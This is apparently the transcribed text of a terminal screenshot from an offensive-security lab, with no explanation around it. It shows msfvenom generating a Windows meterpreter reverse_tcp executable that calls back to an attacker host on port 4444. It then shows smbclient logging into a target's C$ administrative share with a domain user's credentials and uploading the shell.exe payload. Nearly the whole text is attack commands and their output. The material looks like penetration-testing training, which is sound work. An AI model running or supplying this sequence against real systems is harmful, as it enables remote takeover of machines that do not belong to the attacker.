 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.117.100 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~]
└─# smbclient //172.22.117.20/C$ -U megacorpone/tstark
Enter MEGACORPONE\tstark's password:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Mon Jan 17 17:27:30 2022
$WinREAgent DH 0 Tue Oct 19 15:30:59 2021
bootmgr AHSR 413738 Sat Dec 7 04:08:37 2019
BOOTNXT AHS 1 Sat Dec 7 04:08:37 2019
Documents and Settings DHSrn 0 Mon May 10 08:16:44 2021
DumpStack.log.tmp AHS 8192 Mon Mar 27 04:05:06 2023
pagefile.sys AHS 1811939328 Mon Mar 27 04:05:06 2023
PerfLogs D 0 Sat Dec 7 04:14:16 2019
Program Files DR 0 Mon May 10 10:37:15 2021
Program Files (x86) DR 0 Thu Nov 19 02:33:53 2020
ProgramData DHn 0 Tue Jan 18 13:14:54 2022
Recovery DHSn 0 Mon May 10 08:16:51 2021
shell.exe A 7168 Tue Jan 18 18:27:18 2022
swapfile.sys AHS 268435456 Mon Mar 27 04:05:06 2023
System Volume Information DHS 0 Mon May 10 01:19:02 2021
Users DR 0 Mon Jan 17 17:24:45 2022
Windows D 0 Thu Mar 23 06:43:42 2023
33133914 blocks of size 4096. 27066267 blocks available
smb: \> put shell.exe
putting file shell.exe as \shell.exe (18017.6 kb/s) (average 18018.1 kb/s)
smb: \> back
smb: \> exit
KA
BY OFFENSI